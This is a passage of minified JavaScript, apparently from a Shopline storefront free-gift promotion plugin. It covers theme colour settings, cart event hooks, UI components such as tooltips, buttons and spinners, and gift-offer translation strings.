0:_.color_button_background)!==null&&it!==void 0?it:_==null?void 0:_.color_btn_background,L.color_button_background=(pr=C.color_button_background)!==null&&pr!==void 0?pr:L.color_text,C.color_button_text=(ln=(po=_==null?void 0:_.color_button_text)!==null&&po!==void 0?po:_==null?void 0:_.color_btn_text)!==null&&ln!==void 0?ln:C.color_button_background?ue(C.color_button_background):void 0,L.color_button_text=(ho=C.color_button_text)!==null&&ho!==void 0?ho:ue(L.color_button_background),C.color_button_secondary_background=(vo=(mo=(yo=_==null?void 0:_.color_button_secondary_background)!==null&&yo!==void 0?yo:_==null?void 0:_.color_btn_secondary_background)!==null&&mo!==void 0?mo:_==null?void 0:_.color_secondary_btn_backgroud)!==null&&vo!==void 0?vo:_==null?void 0:_.color_secondary_btn_background,L.color_button_secondary_background=(go=C.color_button_secondary_background)!==null&&go!==void 0?go:E.getPropertyValue("background-color"),C.color_button_secondary_text=(bo=_==null?void 0:_.color_secondary_btn_text)!==null&&bo!==void 0?bo:_==null?void 0:_.color_button_secondary_text,L.color_button_secondary_text=(wo=C.color_button_secondary_text)!==null&&wo!==void 0?wo:L.color_text,C.color_button_secondary_border=(So=(ko=_==null?void 0:_.color_button_secondary_border)!==null&&ko!==void 0?ko:_==null?void 0:_.color_secondary_btn_border)!==null&&So!==void 0?So:_==null?void 0:_.color_btn_secondary_thickness,L.color_button_secondary_border=(Co=C.color_button_secondary_border)!==null&&Co!==void 0?Co:L.color_button_secondary_text,C.color_button_text_link=_==null||(Oo=_.colors)===null||Oo===void 0?void 0:Oo.link,L.color_button_text_link=(xo=C.color_button_text_link)!==null&&xo!==void 0?xo:L.color_text}return t({settings:L,undecoratedSettings:C,originalSettings:(me=(Ze=(et=window.Shopline)===null||et===void 0||(qe=et.theme)===null||qe===void 0?void 0:qe.settings)!==null&&Ze!==void 0?Ze:(Ge=window.Shopline)===null||Ge===void 0?void 0:Ge.settings)!==null&&me!==void 0?me:{},isColorScheme:Be})},ro=function(t){var r=t.formatter,n=t.root,a=t.prefix,o,i=t0(function(d){return o=d,r==null?void 0:r(d)},n),l="",c={};for(var s in i)if(i[s]!==void 0&&i[s]!==null){var u="--".concat(a||"").concat(s);l+="".concat(u,":").concat(i[s],";"),c[u]=i[s]}return{style:l.replace(/"/g,"'"),cssProperties:c,styleSettings:i,resource:o}};Ea({style:"",cssProperties:{}});const no=({settings:e,originalSettings:t,isColorScheme:r})=>{var a;const n=r&&(t==null?void 0:t.color_cart_bubble)?`rgba(${(a=t==null?void 0:t.color_cart_bubble)==null?void 0:a.rgba})`:t==null?void 0:t.color_cart_dot;return{color_text:e==null?void 0:e.color_text,color_text_3:Je(e==null?void 0:e.color_text).alpha(.03).toString(),color_text_5:Je(e==null?void 0:e.color_text).alpha(.05).toString(),color_text_8:Je(e==null?void 0:e.color_text).alpha(.08).toString(),color_text_10:Je(e==null?void 0:e.color_text).alpha(.1).toString(),color_text_15:Je(e==null?void 0:e.color_text).alpha(.15).toString(),color_text_20:Je(e==null?void 0:e.color_text).alpha(.2).toString(),color_text_45:Je(e==null?void 0:e.color_text).alpha(.45).toString(),color_text_80:Je(e==null?void 0:e.color_text).alpha(.8).toString(),color_text_85:Je(e==null?void 0:e.color_text).alpha(.85).toString(),color_light_text:e==null?void 0:e.color_light_text,color_discount:e==null?void 0:e.color_discount,color_discount_5:Je(e==null?void 0:e.color_discount).alpha(.05).toString(),color_discount_10:Je(e==null?void 0:e.color_discount).alpha(.1).toString(),color_discount_60:Je(e==null?void 0:e.color_discount).alpha(.6).toString(),color_cart_dot:n,type_body_font:e==null?void 0:e.type_body_font_family,type_title_font:e==null?void 0:e.type_title_font_family,type_title_weight:e==null?void 0:e.type_title_font_weight,color_background:e==null?void 0:e.color_background,color_btn_background:e==null?void 0:e.color_button_background,color_btn_background_40:Je(e==null?void 0:e.color_button_background).alpha(.4).toString(),color_btn_text:e==null?void 0:e.color_button_text,color_btn_text_15:Je(e==null?void 0:e.color_button_text).alpha(.15).toString(),product_image_ratio:r&&(t==null?void 0:t.product_image_ratio)||"0",product_fill_type:r&&(t==null?void 0:t.button_style)||"contain",color_image_background:e==null?void 0:e.color_image_background,color_entry_line:e==null?void 0:e.color_entry_line,btn_border_radius:`${e==null?void 0:e.button_border_radius}px`,button_style:r&&(t==null?void 0:t.button_style)||"square",product_button_size:"100%"}},r0={product_image_ratio:"0",product_fill_type:"contain"},jt="plugin-gift-";let Dr={...r0};const{style:n0}=ro({formatter:e=>{const t=no(e);return Dr=t,t},prefix:jt});let nl=!1;const mu=()=>{fe(()=>{if(!nl){nl=!0;const e=document.createElement("style");e.textContent=`:root{${n0}}`,document.head.appendChild(e)}},[])},o0=({delay:e=1,children:t})=>{const[r,n]=we(!e);return ge(()=>{setTimeout(()=>{n(!0)},e)},[e]),r?M(Pt,{children:t}):null};function a0(e){const t={};function r(){return Ea({state:e,setState:()=>({})})}t.StoreContext=r();function n(a){const o=$c(t.StoreContext),{state:i}=o,l=Se(o);return l.current=o,fe(()=>[l.current.state,l.current.setState],a==null?void 0:a.map(c=>i[c]))}return t.useStore=n,t}function i0(e,t){return({children:n})=>{const[a,o]=we(t),i=Se(a);i.current=a;const l=xe(s=>{o({...i.current,...s})},[o]),c=fe(()=>({state:a,setState:l}),[a,l]);return M(e.Provider,{value:c,children:n})}}const l0={selectedGiftProductList:[],buyNowMainProductList:[],calcBenefitCountList:[],activity:null,rootContainerNodeRef:null,isEnded:!1,currentPromotionSeq:"",isVoided:!1,addToCartProductParams:null,comingSoonCount:0},{useStore:za,StoreContext:c0}=a0(),u0=i0(c0,l0);var yu={exports:{}};/*!
  Copyright (c) 2018 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],a=0;a<arguments.length;a++){var o=arguments[a];if(!!o){var i=typeof o;if(i==="string"||i==="number")n.push(o);else if(Array.isArray(o)){if(o.length){var l=r.apply(null,o);l&&n.push(l)}}else if(i==="object")if(o.toString===Object.prototype.toString)for(var c in o)t.call(o,c)&&o[c]&&n.push(c);else n.push(o.toString())}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(yu);const ze=yu.exports;var It=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),ol=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({}),s0=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,a=n,o=1e3,i=function(c){var s=document.createElement("script");return c&&Object.keys(c).forEach(function(u){u&&s.setAttribute(u,c[u]===void 0||c[u]===null?"":c[u])}),s},l=function(c,s,u){var d=document.querySelector(`[src="${s}"]`);if(d)return d;var h={crossorigin:"",defer:"",src:s};return c?h.type="module":h.nomodule="",d=i(h),d.onerror=d.onabort=function(){n&&setTimeout(function(){l(c,s,u)},Math.pow(1+a-n,2)*o),d.remove(),n-=1},d.onload=u,document.body.appendChild(d),d};l(!0,e),l(!1,t,function(){var c,s;(s=(c=window.System)==null?void 0:c.import)==null||s.call(c,r)})}}).bind(Bn,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");s0();var d0=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(a){window.__sl_console__.error(a)}}),window.__sale_cart_events__=[]},Uo;window.__sale_cart_events__=(Uo=window.__sale_cart_events__)!==null&&Uo!==void 0?Uo:[];window.__sale_cart_waiting__=!1;var f0=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?d0():t<1&&clearInterval(r),t--},300);gu(function(){clearInterval(r)})}};function Ga(){return window.__sale_cart__}var gu=function(t){var r=Ga();if(r){t==null||t(r);return}f0(),window.__sale_cart_events__.push(t)},_0=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function p0(e,t){return y0(e)||m0(e,t)||v0(e,t)||h0()}function h0(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function v0(e,t){if(!!e){if(typeof e=="string")return al(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return al(e,t)}}function al(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function m0(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,a,o,i,l=[],c=!0,s=!1;try{if(o=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(l.push(n.value),l.length!==t);c=!0);}catch(u){s=!0,a=u}finally{try{if(!c&&r.return!=null&&(i=r.return(),Object(i)!==i))return}finally{if(s)throw a}}return l}}function y0(e){if(Array.isArray(e))return e}var Xr=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=we(Ga()),n=p0(r,2),a=n[0],o=n[1];return a!=null&&a.useExtend&&t&&a.useExtend(),ge(function(){if(!a)return gu(o),function(){_0(o)}},[a]),a};const g0="_imageCon_r7c69_1",b0="_fix_r7c69_9",w0="_placeholder_r7c69_16",Bo={imageCon:g0,fix:b0,placeholder:w0},bu=({src:e,srcSet:t,sizes:r,className:n,placeholderHeight:a=100,onClick:o,placeholderClassName:i})=>{const[l,c]=we({}),s=h=>{l[h]=!0,c({...l})},u=t||e,d=!!l[u];return M("div",{className:ze(Bo.imageCon,{[Bo.fix]:Number(Dr.product_image_ratio)!=0,[Bo.placeholder]:!d,[i]:!d},n),style:{paddingBottom:`${!d&&Number(Dr.product_image_ratio)==0?a:Dr.product_image_ratio}%`},onClick:o,children:u?M("img",{style:{...d?{}:{opacity:0},...Number(Dr.product_image_ratio)!=0?{height:"100%"}:{},objectFit:Dr.product_fill_type},onLoad:()=>s(u),srcSet:t,src:e,sizes:r}):null})};var Ft=(e=>(e[e.TOTAL=1]="TOTAL",e[e.FRACTIONAL=2]="FRACTIONAL",e))(Ft||{});const S0="_tips_izuby_1",k0="_top_izuby_18",C0="_topLeft_izuby_19",O0="_topRight_izuby_20",x0="_bottom_izuby_33",T0="_bottomLeft_izuby_34",A0="_bottomRight_izuby_35",il={tips:S0,top:k0,topLeft:C0,topRight:O0,bottom:x0,bottomLeft:T0,bottomRight:A0};function ll(e,t,r){var i;const n=t==="offsetLeft"?"scrollLeft":"scrollTop";let a=e==null?void 0:e[t],o=e==null?void 0:e.offsetParent;for(;o!==null&&o!==r;)a+=(o==null?void 0:o[t])-((i=o==null?void 0:o[n])!=null?i:0),o=o==null?void 0:o.offsetParent;return a}const rr=20,I0=(e,t,r=document.body)=>{const{width:n,height:a}=e.getBoundingClientRect(),{width:o,height:i}=t.getBoundingClientRect(),l=ll(e,"offsetLeft",r),c=ll(e,"offsetTop",r),s=r.clientWidth;let u,d="";const h=c>=i,m=c+(h?-i:a),f=l+n/2;if(n>=o)return u=f-o/2,d=h?"top":"bottom",{left:u,top:m,placement:d,arrowLeft:o/2};let v=o/2;if(l<=o/2&&f-o/2<0){u=0,d=h?"topLeft":"bottomLeft";const p=f;p<u+rr?v=rr:p>u+o-rr?v=o-rr:v=p-u}else if(l+o>=s&&f+o/2>s){u=s-o,d=h?"topRight":"bottomRight";const p=f;p<u+rr?v=rr:p>u+o-rr?v=o-rr:v=p-u}else u=f-o/2,d=h?"top":"bottom";return{left:u,top:m,placement:d,arrowLeft:v}},cl={left:"-100%",top:"-100%",visibility:"hidden",opacity:0},P0=({text:e,mountNode:t},r)=>{const n=Se(),[a,o]=we(cl),[i,l]=we();return ge(()=>{const c=r.current,s=()=>{if(r.current&&n.current){const{left:d,top:h,placement:m,arrowLeft:f}=I0(r.current,n.current,t);o({left:d,top:h,"--arrow-left":`${f}px`}),l(m)}},u=()=>o(cl);return c==null||c.addEventListener("mouseenter",s,!1),c==null||c.addEventListener("mouseleave",u,!1),()=>{c==null||c.removeEventListener("mouseenter",s),c==null||c.removeEventListener("mouseleave",u)}},[t,r,n]),M("div",{className:ze(il.tips,il[i]),ref:n,style:a,children:e})},E0=uo(P0),ul=({text:e,getPopupContainer:t,children:r})=>{const{isMobile:n}=iu(),a=Se(),o=!!e,i=fe(()=>o?Ts(r,{ref:a}):r,[r,o]);if(!e||n)return r;const c=(()=>{if(t){const u=t();if(u)return u}const s=document.getElementById("plugin-tooltip-container");if(!s){const u=document.createElement("div");return u.id="plugin-tooltip-container",document.body.appendChild(u),u}return s})();return c?M(Pt,{children:[i,Da(M(E0,{text:e,mountNode:c,ref:a}),c)]}):r},N0="_message_41ixz_1",vn={message:N0,"message-notice":"_message-notice_41ixz_14","message-content":"_message-content_41ixz_18"},sl="sales-plugins-message",L0=({duration:e,icon:t,content:r,onClose:n})=>(ge(()=>{if(e===0)return;const a=setTimeout(()=>n==null?void 0:n(),e);return()=>{a&&clearTimeout(a)}},[]),M("div",{className:vn["message-content"],children:M("div",{className:vn["message-custom-content message-info"],children:[t&&M("span",{className:vn.anticon,children:t}),M("span",{children:r})]})})),$r=({duration:e,content:t,icon:r,getContainer:n,onClose:a})=>{const i=(()=>{if(n)return n();let s=document.getElementById(sl);return s||(s=document.createElement("div"),s.id=sl,document.body.appendChild(s)),s})(),l=document.createElement("div");l.className=vn["message-notice"],i.className=vn.message,i.appendChild(l),ia(M(L0,{duration:e,content:t,icon:r,onClose:()=>{a==null||a(),o_(l),i.removeChild(l)}}),l)};function j0(e){return/\.cloudfront\./.test(e)||/img\.myshopline\.com/.test(e)||/img-.*\.myshopline\.com/.test(e)}const ma=(e,{width:t,scale:r})=>{if(!t||!j0(e))return e;let n=t;typeof r=="number"&&r>1&&(n=Math.ceil(t*r));const a=`_${n||""}x`,o=e.split("/"),i=o.pop()||"",l=o.join("/"),c=i.lastIndexOf(".");return c===-1?`${l}/${i}${a}`:`${l}/${i.slice(0,c)}${a}${i.slice(c)}`},M0=(e,t,r=t)=>{const n=window.devicePixelRatio,a=ma(e,{width:t,scale:n}),o=ma(e,{width:r,scale:n});return[{url:a,width:t},{url:o,width:r}].sort((l,c)=>l.width-c.width).map(({url:l,width:c})=>`${l} ${Math.ceil(c*n)}w`).join(", ")},R0=(e,t,r=t)=>{const n=window.devicePixelRatio;return ma(e,{width:t,scale:n})===e?{src:e}:{src:e,srcSet:M0(e,t,r),sizes:`(max-width: 749px) ${r}px, ${t}px`}},F0=(e,t)=>{const r=e[t];return r?typeof r=="function"?r():Promise.resolve(r):new Promise((n,a)=>{(typeof queueMicrotask=="function"?queueMicrotask:setTimeout)(a.bind(null,new Error("Unknown variable dynamic import: "+t)))})},wu={"edit.activity.add.buyNow.btn":"BUY NOW","edit.activity.add.buyNow.gift.drawer.summit.btn":"CHECK OUT","edit.activity.add.buyNowWithGift.btn":"BUY WITH FREE GIFT","gift.InsufficientStock":"Gift stock is limited. Some items may not be added.","gift.clear":"Remove","gift.countDown":"Offer Countdown","gift.fullAmount":"Spend {{x}}, enjoy up to {{y}} FREE-GIFT:","gift.fullNumber":"Buy {{x}}, enjoy up to {{y}} FREE-GIFT:","gift.gotIt":"Got it","gift.msg.buyNow.select.product":"Please select all options of this product","gift.msg.maxQty":"Max Qty allowed for this Gift Offer is {{number}}","gift.msg.onlyLeft":"Only {{number}} Free gifts left","gift.msg.reachedMaxQty":"You've reached the maximum quantity for cart items","gift.msg.unavailable":"This free gift is no longer available","gift.offer":"Free gift","gift.offer.accumulated.amount":"Enjoy up to {{benefit}} FREE-GIFT on every {{amount}} spend","gift.offer.accumulated.quantity":"Enjoy up to {{benefit}} FREE-GIFT on every {{number}} item(s) purchase","gift.offer.amount":"Free gift on orders over {{amount}}","gift.offer.quantity":"Free Gift on orders over {{number}} pieces","gift.product.add":"Add","gift.product.free":"FREE","gift.product.option.one":"1 option","gift.product.options":"{{num}} options","gift.product.soldOut":"Sold Out","gift.promotion.tooltip.applicableProducts":"View participating products","gift.promotion.tooltip.disabled":"You have an invalid gift, there are {{number}} gifts remaining available:","gift.promotion.tooltip.recommend":"You have {{number}} gifts available, we recommend you to choose:","gift.soldOut":"Sold out","gift.startTime":"From {{startTime}}pm","gift.timeRange":"{{startTime}} to {{endTime}}","gift.tips":"Select gift(s) in cart page when you meet the conditions","gift.view":"View","gift.voided":"The gift offer has been voided. Please check again later."},D0=Object.freeze(Object.defineProperty({__proto__:null,default:wu},Symbol.toStringTag,{value:"Module"})),$0=["zh-hans-cn","en","zh-hant-tw","de","fr","ja","th","ru","es","id","it","ar","pt","nl","pl","ko","da","fi","et","lv","ro","lt","hu","el","bg","tr","sl","sk","hi","hr","cs","ms","nb","sv","vi","pt-pt"],Hn="en",Yt={en:wu},Vo={},q0=async(e=window.Shopline.locale)=>{if(!Yt[e]){Vo[e]||(Vo[e]=F0(Object.assign({"./translation/ar/default.json":()=>de(()=>import("./default-chunk-f26f082b.js"),[]),"./translation/bg/default.json":()=>de(()=>import("./default-chunk-2893bc60.js"),[]),"./translation/cs/default.json":()=>de(()=>import("./default-chunk-91a158bb.js"),[]),"./translation/da/default.json":()=>de(()=>import("./default-chunk-548023a0.js"),[]),"./translation/de/default.json":()=>de(()=>import("./default-chunk-ea45ff08.js"),[]),"./translation/el/default.json":()=>de(()=>import("./default-chunk-e03ff5d3.js"),[]),"./translation/en/default.json":()=>de(()=>Promise.resolve().then(()=>D0),void 0),"./translation/es/default.json":()=>de(()=>import("./default-chunk-cdb5d40d.js"),[]),"./translation/et/default.json":()=>de(()=>import("./default-chunk-191945fb.js"),[]),"./translation/fi/default.json":()=>de(()=>import("./default-chunk-3dccdd38.js"),[]),"./translation/fr/default.json":()=>de(()=>import("./default-chunk-a3d0f992.js"),[]),"./translation/hi/default.json":()=>de(()=>import("./default-chunk-10645645.js"),[]),"./translation/hr/default.json":()=>de(()=>import("./default-chunk-dd08e177.js"),[]),"./translation/hu/default.json":()=>de(()=>import("./default-chunk-19c2e51b.js"),[]),"./translation/id/default.json":()=>de(()=>import("./default-chunk-5fbac031.js"),[]),"./translation/it/default.json":()=>de(()=>import("./default-chunk-1ffe4875.js"),[]),"./translation/ja/default.json":()=>de(()=>import("./default-chunk-df0f32a2.js"),[]),"./translation/ko/default.json":()=>de(()=>import("./default-chunk-2f86d06a.js"),[]),"./translation/lt/default.json":()=>de(()=>import("./default-chunk-0d351186.js"),[]),"./translation/lv/default.json":()=>de(()=>import("./default-chunk-21fbfb8f.js"),[]),"./translation/ms/default.json":()=>de(()=>import("./default-chunk-36ef4503.js"),[]),"./translation/nb/default.json":()=>de(()=>import("./default-chunk-d4e3bae0.js"),[]),"./translation/nl/default.json":()=>de(()=>import("./default-chunk-33ed6c7d.js"),[]),"./translation/pl/default.json":()=>de(()=>import("./default-chunk-dcb205d6.js"),[]),"./translation/pt-pt/default.json":()=>de(()=>import("./default-chunk-ad5873e2.js"),[]),"./translation/pt/default.json":()=>de(()=>import("./default-chunk-cd41f40c.js"),[]),"./translation/ro/default.json":()=>de(()=>import("./default-chunk-43449adb.js"),[]),"./translation/ru/default.json":()=>de(()=>import("./default-chunk-4a2974c9.js"),[]),"./translation/sk/default.json":()=>de(()=>import("./default-chunk-13377fbb.js"),[]),"./translation/sl/default.json":()=>de(()=>import("./default-chunk-33cb5a90.js"),[]),"./translation/sv/default.json":()=>de(()=>import("./default-chunk-dfce8acc.js"),[]),"./translation/th/default.json":()=>de(()=>import("./default-chunk-8ba1a395.js"),[]),"./translation/tr/default.json":()=>de(()=>import("./default-chunk-caf2de45.js"),[]),"./translation/vi/default.json":()=>de(()=>import("./default-chunk-4eb3758d.js"),[]),"./translation/zh-hans-cn/default.json":()=>de(()=>import("./default-chunk-5c573170.js"),[]),"./translation/zh-hant-tw/default.json":()=>de(()=>import("./default-chunk-68f4bf6e.js"),[])}),`./translation/${e}/default.json`));try{Yt[e]=(await Vo[e]).default}catch(t){}}return Yt[e]},Su=()=>{var a;const{locale:e=window.Shopline.locale}=au();let t=e;$0.includes(e)||(t=Hn);const[r,n]=we((a=Yt[t])!=null?a:Yt[Hn]);return fe(()=>{q0(t).then(o=>{n(o!=null?o:Yt[Hn])})},[t]),r},U0=new RegExp(/{{([\s\S]+?)}}/g);function Wa(){const{locale:e}=au(),t=Su();return{t:xe((n,a)=>{var i;const o=(t==null?void 0:t[n])||((i=Yt==null?void 0:Yt[Hn])==null?void 0:i[n]);return o?Object.keys(a||{}).length>0?o.replace(U0,(l,c)=>c in a?a[c]:l):o:n},[t]),locale:e,resource:t}}var ku={exports:{}};(function(e){var t=Object.prototype.hasOwnProperty,r="~";function n(){}Object.create&&(n.prototype=Object.create(null),new n().__proto__||(r=!1));function a(c,s,u){this.fn=c,this.context=s,this.once=u||!1}function o(c,s,u,d,h){if(typeof u!="function")throw new TypeError("The listener must be a function");var m=new a(u,d||c,h),f=r?r+s:s;return c._events[f]?c._events[f].fn?c._events[f]=[c._events[f],m]:c._events[f].push(m):(c._events[f]=m,c._eventsCount++),c}function i(c,s){--c._eventsCount===0?c._events=new n:delete c._events[s]}function l(){this._events=new n,this._eventsCount=0}l.prototype.eventNames=function(){var s=[],u,d;if(this._eventsCount===0)return s;for(d in u=this._events)t.call(u,d)&&s.push(r?d.slice(1):d);return Object.getOwnPropertySymbols?s.concat(Object.getOwnPropertySymbols(u)):s},l.prototype.listeners=function(s){var u=r?r+s:s,d=this._events[u];if(!d)return[];if(d.fn)return[d.fn];for(var h=0,m=d.length,f=new Array(m);h<m;h++)f[h]=d[h].fn;return f},l.prototype.listenerCount=function(s){var u=r?r+s:s,d=this._events[u];return d?d.fn?1:d.length:0},l.prototype.emit=function(s,u,d,h,m,f){var v=r?r+s:s;if(!this._events[v])return!1;var p=this._events[v],y=arguments.length,A,I;if(p.fn){switch(p.once&&this.removeListener(s,p.fn,void 0,!0),y){case 1:return p.fn.call(p.context),!0;case 2:return p.fn.call(p.context,u),!0;case 3:return p.fn.call(p.context,u,d),!0;case 4:return p.fn.call(p.context,u,d,h),!0;case 5:return p.fn.call(p.context,u,d,h,m),!0;case 6:return p.fn.call(p.context,u,d,h,m,f),!0}for(I=1,A=new Array(y-1);I<y;I++)A[I-1]=arguments[I];p.fn.apply(p.context,A)}else{var F=p.length,T;for(I=0;I<F;I++)switch(p[I].once&&this.removeListener(s,p[I].fn,void 0,!0),y){case 1:p[I].fn.call(p[I].context);break;case 2:p[I].fn.call(p[I].context,u);break;case 3:p[I].fn.call(p[I].context,u,d);break;case 4:p[I].fn.call(p[I].context,u,d,h);break;default:if(!A)for(T=1,A=new Array(y-1);T<y;T++)A[T-1]=arguments[T];p[I].fn.apply(p[I].context,A)}}return!0},l.prototype.on=function(s,u,d){return o(this,s,u,d,!1)},l.prototype.once=function(s,u,d){return o(this,s,u,d,!0)},l.prototype.removeListener=function(s,u,d,h){var m=r?r+s:s;if(!this._events[m])return this;if(!u)return i(this,m),this;var f=this._events[m];if(f.fn)f.fn===u&&(!h||f.once)&&(!d||f.context===d)&&i(this,m);else{for(var v=0,p=[],y=f.length;v<y;v++)(f[v].fn!==u||h&&!f[v].once||d&&f[v].context!==d)&&p.push(f[v]);p.length?this._events[m]=p.length===1?p[0]:p:i(this,m)}return this},l.prototype.removeAllListeners=function(s){var u;return s?(u=r?r+s:s,this._events[u]&&i(this,u)):(this._events=new n,this._eventsCount=0),this},l.prototype.off=l.prototype.removeListener,l.prototype.addListener=l.prototype.on,l.prefixed=r,l.EventEmitter=l,e.exports=l})(ku);const B0=ku.exports,ct=new B0,V0="_loadingContainer_xzwce_23",z0="_loadingFullContainer_xzwce_29",G0="_mountNodeClass_xzwce_64",mr={loadingContainer:V0,loadingFullContainer:z0,"mp-loading":"_mp-loading_xzwce_35","mp-loading__circular":"_mp-loading__circular_xzwce_42","mp-circular":"_mp-circular_xzwce_1","mp-loading__spinner":"_mp-loading__spinner_xzwce_53","mp-rotate":"_mp-rotate_xzwce_1","mp-loading__spinner--circular":"_mp-loading__spinner--circular_xzwce_61",mountNodeClass:G0},dl=({color:e})=>M("div",{className:ze(mr["mp-loading"]),style:e?void 0:{opacity:.4},children:M("span",{className:ze(mr["mp-loading__spinner"],mr["mp-loading__spinner--circular"]),children:M("svg",{className:mr["mp-loading--circular"],width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:M("path",{d:"M18.3333 9.99999C18.3333 14.6024 14.6024 18.3333 10 18.3333C5.39762 18.3333 1.66666 14.6024 1.66666 9.99999C1.66666 5.39762 5.39762 1.66666 10 1.66666",stroke:e!=null?e:"currentcolor","stroke-width":"2.5","stroke-linecap":"round"})})})}),Cu=({className:e,getContainer:t,color:r})=>{const n=t==null?void 0:t();return n?Da(M("div",{className:mr.mountNodeClass,children:M("div",{className:ze(e,mr.loadingFullContainer),children:M(dl,{color:r})})}),n):M("div",{className:ze(e,mr.loadingContainer),children:M(dl,{color:r})})},W0="_btn_ayfho_11",H0="_square_ayfho_19",K0="_round_ayfho_25",J0="_small_ayfho_28",Y0="_middle_ayfho_31",X0="_large_ayfho_34",Q0="_isBlock_ayfho_37",jn={btn:W0,square:H0,default:"_default_ayfho_22",round:K0,small:J0,middle:Y0,large:X0,isBlock:Q0,"btn-sweep":"_btn-sweep_ayfho_1"},Z0=({children:e,loading:t,style:r,className:n,block:a=!1,shape:o="default",size:i="middle",onClick:l,loadingClassName:c,...s})=>{const u=Se(null),d=xe(()=>u.current,[]),h=m=>{m.preventDefault(),m.stopPropagation(),!t&&(l==null||l(m))};return M("button",{ref:u,className:ze(jn.btn,jn[o],jn[i],n,{[jn.isBlock]:a}),style:r,onClick:h,...s,children:t?M(Cu,{getContainer:d,className:c}):e})},eh="TCAT0109",th="TCAT0110",rh="TCAT0101",nh="SSP0101",oh="TCAT0103",ah="SSP0103",ih="TCAT0105",lh="SSP0105",ch="SSP0122",ya="SSP0119",ga="ACTIVITY_NOT_EXIST",uh="SSP0123",Gy=()=>{const[e]=za(),{activity:t,selectedGiftProductList:r}=e!=null?e:{},[n,a]=we([]);return ge(()=>{const o=[];if(!t||!(r!=null&&r.length)){a([]);return}let{benefitConditions:i=[]}=t!=null?t:{};i=JSON.parse(JSON.stringify(i)),i.forEach((l,c)=>{o[c]||(o[c]={}),r==null||r.forEach(s=>{if(s.promotionSeq===(l==null?void 0:l.promotionSeq)){const u=o[c][s.skuId];o[c][s.skuId]=(u||0)+s.num}})}),a(o)},[r,t]),[n,a]},sh={hasSelectedQuantity:0,calcBenefitCountList:[]},dh=Ea(sh);var je=(e=>(e[e.MINI_CART=0]="MINI_CART",e[e.MAIN_CART=1]="MAIN_CART",e[e.PDP=2]="PDP",e[e.BUY_NOW=3]="BUY_NOW",e[e.PDP_REMIND=4]="PDP_REMIND",e))(je||{});function fh(e){return window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(e)||e}const Ou=()=>{var e,t;try{const r=sessionStorage.getItem("tradeExtraInfo"),n=C_(r);return(t=(e=n==null?void 0:n.discountCode)==null?void 0:e.value)!=null?t:""}catch(r){return""}},_h="770c06e5476bf0c366e6ef26a7153d902ca1a32a",Ke=()=>({app_id:_h});function ph(e,t){if(e==null)return{};var r,n,a=function(i,l){if(i==null)return{};var c,s,u={},d=Object.keys(i);for(s=0;s<d.length;s++)c=d[s],l.indexOf(c)>=0||(u[c]=i[c]);return u}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a}function fl(e,t,r,n,a,o,i){try{var l=e[o](i),c=l.value}catch(s){return void r(s)}l.done?t(c):Promise.resolve(c).then(n,a)}function _o(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var o=e.apply(t,r);function i(c){fl(o,n,a,i,l,"next",c)}function l(c){fl(o,n,a,i,l,"throw",c)}i(void 0)})}}function Mt(e){return Mt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Mt(e)}function xu(e){var t=function(r,n){if(Mt(r)!=="object"||r===null)return r;var a=r[Symbol.toPrimitive];if(a!==void 0){var o=a.call(r,n||"default");if(Mt(o)!=="object")return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return(n==="string"?String:Number)(r)}(e,"string");return Mt(t)==="symbol"?t:String(t)}function cr(e,t,r){return(t=xu(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var ba={},hh={get exports(){return ba},set exports(e){ba=e}},wa={},vh={get exports(){return wa},set 